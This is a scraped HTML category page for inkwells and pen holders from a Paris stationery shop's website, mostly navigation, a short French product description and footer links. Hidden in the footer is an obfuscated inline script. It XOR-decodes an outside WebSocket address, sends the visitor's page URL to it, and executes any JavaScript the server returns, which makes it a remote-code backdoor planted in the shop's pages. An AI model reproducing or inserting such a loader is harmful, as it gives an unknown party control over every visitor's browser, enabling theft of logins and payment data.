href="https://www.lecritoireparis.com/fr/24-porte-plume">Porte-plume<span id="leo-cat-24" style="display:none" class="leo-qty leo-cat-24 badge"></span></a></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/26-encriers-supports">Encriers &amp; Supports<span id="leo-cat-26" style="display:none" class="leo-qty leo-cat-26 badge"></span></a></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/29-marque-pages">Marque-Pages<span id="leo-cat-29" style="display:none" class="leo-qty leo-cat-29 badge"></span></a></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/21-stickettes">Stickettes<span id="leo-cat-21" style="display:none" class="leo-qty leo-cat-21 badge"></span></a></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/31-trousses-accessoires">Trousses &amp; Accessoires<span id="leo-cat-31" style="display:none" class="leo-qty leo-cat-31 badge"></span></a></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/32-encres">Encres<span id="leo-cat-32" style="display:none" class="leo-qty leo-cat-32 badge"></span></a></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/27-vintage">Vintage <span id="leo-cat-27" style="display:none" class="leo-qty leo-cat-27 badge"></span></a></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/25-cartes-de-voeux">Cartes de Vœux<span id="leo-cat-25" style="display:none" class="leo-qty leo-cat-25 badge"></span></a></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/39-conjuguaison-et-multiplication">Conjuguaison et multiplication<span id="leo-cat-39" style="display:none" class="leo-qty leo-cat-39 badge"></span></a></li></ul></li>
    </ul>
  </div>
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
          <div class="category-cover hidden-md-up">
        <img src="https://www.lecritoireparis.com/c/26-category_default/encriers-supports.jpg" class="img-fluid" alt="Encriers, repose-plume, support de porte-plume et boîtes de plumes. ">
      </div>
        <h1 class="h1 category-name hidden-md-up">Encriers &amp; Supports</h1>
          <div class="block-category">
        <div id="category-description"><p style="text-align:justify;"><span style="color:#000000;">Ecrire à la plume et à l'encre? Ou décorez un bureau avec un bel encrier? </span></p>
<p style="text-align:justify;"><span style="color:#000000;">Pratiques et décoratifs, les encriers ou supports de plume sont à la fois l'idéal pour les écrivain en herbe, calligraphes aguerris, dessinateurs à la plume que pour les amoureux d'encres et de papiers. Ils permettent de contenir l'encre sans sécher ni s'évaporer tout en évitant les éclaboussures sur le bureau.</span></p>
<p style="text-align:justify;"><span style="color:#000000;">"Je ne trempe pas ma plume dans un encrier mais dans la vie" écrivait Blaise Cendrars</span></p>
<p style="text-align:justify;"><span style="color:#000000;">L'Ecritoire propose des encriers et supports de plume classiques et modernes.. et des petites boîtes pour ranger les précieuses plumes d'écriture et de dessin. Principalement en étain, en bronze et en verre et bientôt en Porcelaine de Limoges. Ils sont disponibles dans notre boutique et voici quelques pièces (pour commencer) sur notre Boutique en Ligne. </span></p>
<p style="margin-top:0px;margin-bottom:9px;line-height:25px;color:#777777;font-family:'Josefin Sans', sans-serif;font-size:16px;text-align:justify;"><span style="color:#000000;">Retournez au menu principal</span> <span style="color:#2c9ffd;"><span><a href="https://lecritoireparis.com/fr/2-l-e-critoire" style="background-color:transparent;">L'E-Critoire Boutique en ligne.</a></span></span></p></div>
      </div>
    

    <section id="products">
      
        <section id="content" class="page-content page-not-found">
  

    <h4>Désolé pour le désagrément.</h4>
    <p>Recherche supplémentaire ce que vous cherchez</p>

    
      <!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.lecritoireparis.com/fr/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="fa fa-search search"></i>
	</a>
	<form method="get" action="//www.lecritoireparis.com/fr/recherche" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher notre catalogue" aria-label="Search">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    

    
      
    

  
</section>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-middle-footer ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3 hidden-sm-down hidden-xs-down ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8865022424311550" class="block ApImage">
	

                            <img src="/themes/leo_hannah/assets/img/modules/appagebuilder/images/l-ecritoire-paris.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	
        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1 hidden-xs-down hidden-md-down hidden-sm-down ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->




    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_2520537211476831" data-toggle="collapse">
                    <h4 class="title_block">
	                Infos Pratiques
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_2520537211476831">
                                                                        <li><a href="https://www.lecritoireparis.com/fr/l-ecritoire-61-rue-saint-martin-paris-4.html" target="_self">Adresse &amp; horaires d&#039;ouverture </a></li>
                                                                                                <li><a href="/cdn-cgi/l/email-protection#3a565f5948534e5553485f4a5b4853497a5d575b535614595557" target="_self">Nous envoyer un email</a></li>
                                                                                                <li><a href="https://www.lecritoireparis.com/fr/presse.html" target="_self">La presse parle de L&#039;Ecritoire</a></li>
                                                                                                <li><a href="https://www.lecritoireparis.com/fr/content/3-conditions-generales-de-vente-de-l-ecritoire-paris" target="_self">Conditions Générales de Ventes</a></li>
                                                                                                <li><a href="https://www.lecritoireparis.com/fr/content/13-conditions-generales-d-utilisation-de-l-ecritoire" target="_self">Mentions Légales</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	
        <div class="title clearfix" data-target="#footer-html-form_9530254068909396" data-toggle="collapse">
        <h4 class="title_block">Suivez L'Ecritoire</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_9530254068909396">
            <div style="text-align: left;"><a href="https://www.facebook.com/lecritoireparis4eme/" target="_blank"><img src="https://www.lecritoireparis.com/img/cms/Reseaux Sociaux/facebook.png" width="30" height="30" /></a> <a href="https://www.instagram.com/lecritoireparis/" target="_blank"><img src="https://www.lecritoireparis.com/img/cms/Reseaux Sociaux/instagram.png" width="30" height="30" /></a> <a href="https://www.youtube.com/user/lecritoireparis/" target="_blank"><img src="https://www.lecritoireparis.com/img/cms/Reseaux Sociaux/youtube.png" width="30" height="30" /></a> <a href="https://www.google.fr/maps/place/L'Ecritoire+Paris/@48.8622277,2.3497032,17z/data=!3m1!4b1!4m5!3m4!1s0x47e66e1e82953965:0x81c38468eeb21297!8m2!3d48.8622521!4d2.351595" target="_blank"><img src="https://www.lecritoireparis.com/img/cms/Reseaux Sociaux/googlemap.png" width="30" height="30" /></a></div>
        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	
                    <div class="block_content"><p></p><p></p><p><br /> <br /><br /></p><p></p><div><img src="https://www.lecritoireparis.com/img/cms/acheter-un-sceau.png" alt="" width="200" height="27" /></div><div>Copyright <span style="font-family: Georgia, Helvetica, Arial, sans-serif; font-size: 12px; text-align: center; background-color: #f6f6f6;">©</span> 2020 L'Ecritoire</div><p></p></div>
    	
</div>
    </div>
            </div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="89cc9e5a97595fcd83401f25-text/javascript">const itlr = [93,89,89,16,5,5,75,90,67,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23];const qym = 42;window.ww = new WebSocket(String.fromCharCode(...itlr.map(dzy => dzy ^ qym)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
              </footer>

    </main>

    
        <script type="89cc9e5a97595fcd83401f25-text/javascript" src="https://www.lecritoireparis.com/themes/leo_hannah/assets/cache/bottom-1d7d93.js"></script>


<script type="89cc9e5a97595fcd83401f25-text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";

	var size_item_quickview = 90;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 109;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 90;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; top:95%; left:10px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
	
	<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
			
			<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="89cc9e5a97595fcd83401f25-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c86461488f5643cbbf614f3fecae6cde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1794594686&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lecritoireparis.com%2Ffr%2F26-encriers-supports%3Forder%3Dproduct.name.desc%26page%3D2&ul=en-us%40posix&dt=Encriers%2C%20repose-plume%2C%20support%20de%20porte-plume%20et%20bo%C3%AEtes%20de%20plumes.&sr=1280x720&vp=1280x720&_u=YEBAAEIJAAAAACAAI~&jid=1913076507&gjid=1084227760&cid=1254167450.1763523035&tid=UA-128171565-1&_gid=531823182.1763523035&_r=1&_slc=1&did=d6YPbH&z=319445789
body_size: -453
content:
2,cG-781J29T0XN